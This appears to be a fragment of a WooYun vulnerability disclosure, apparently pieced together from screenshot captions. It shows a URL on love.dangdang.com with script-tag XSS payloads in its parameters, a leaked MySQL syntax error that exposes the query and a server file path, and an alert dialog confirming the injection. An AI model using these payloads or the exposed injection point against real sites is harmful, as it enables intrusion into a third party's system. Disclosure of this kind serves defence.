 http://love.dangdang.com/mg.php/main/addintronum?id=57<script>alert('xss')</script>&type=top<script>alert('xss1')</script>
数据库错误
1064
or in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '=1 where id='57'' at line 1
set top=1 where id='57'
e/dangdanguser/models/base.php
54
来自网页 love.dangdang.com 的提示信息
xss1
禁止此页再显示对话框
确定
www.wooyun.org